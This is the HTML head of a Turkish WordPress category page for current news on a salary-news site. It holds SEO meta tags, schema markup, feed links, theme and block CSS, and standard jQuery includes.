

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/gundem/
body_size: 15214
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Gündem Haberleri Ve Güncel Son Dakika Haber</title>
<meta name="description" content="Gündem haberleri, son dakika sıcak gelişmeleri ve gündeme dair konuları Nekadarmaasi.com&#039;dan takip edebilirsiniz."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/gundem/" />
<link rel="next" href="https://www.nekadarmaasi.com/gundem/page/2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gündem Haberleri Ve Güncel Son Dakika Haber" />
<meta property="og:description" content="Gündem haberleri, son dakika sıcak gelişmeleri ve gündeme dair konuları Nekadarmaasi.com&#039;dan takip edebilirsiniz." />
<meta property="og:url" content="https://www.nekadarmaasi.com/gundem/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gündem Haberleri Ve Güncel Son Dakika Haber" />
<meta name="twitter:description" content="Gündem haberleri, son dakika sıcak gelişmeleri ve gündeme dair konuları Nekadarmaasi.com&#039;dan takip edebilirsiniz." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="12" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"image":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.nekadarmaasi.com/gundem/#webpage","url":"https://www.nekadarmaasi.com/gundem/","name":"G\u00fcndem Haberleri Ve G\u00fcncel Son Dakika Haber","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Gündem kategori akışı" href="https://www.nekadarmaasi.com/gundem/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
